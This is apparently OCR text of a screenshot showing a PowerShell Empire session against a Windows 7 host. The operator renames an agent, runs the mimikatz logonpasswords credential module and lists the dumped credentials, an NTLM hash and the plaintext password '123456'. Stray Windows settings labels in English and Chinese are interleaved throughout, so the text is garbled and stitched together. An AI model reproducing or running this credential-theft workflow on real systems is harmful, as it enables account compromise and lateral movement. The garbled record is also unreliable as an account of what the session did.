 (Empire: agents) > rename 24UTW83B win71pre
(Empire: agents) > interact win71pre
win71pre
通用辅助功能
汉语
(Empire: agents) > interact win71pre
(Empire: win71pre) > mimikatz
+ −
Online Accounts
[*] Tasked 24UTW83B to run TASK_CMD_JOB
[*] Agent 24UTW83B tasked with task ID 1
[*] Tasked agent win71pre to run module powershell/credentials/mimikatz/logonpasswords
Privacy
(Empire: win71pre) > creds
Credentials:
共享
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
声音
1 hash WIN7-PC WIN7 WIN7-PC 32ed87bdb5fdc5e9cba88547376818d4
2 plaintext WIN7-PC WIN7 WIN7-PC 123456
Power
(Empire: win71pre) >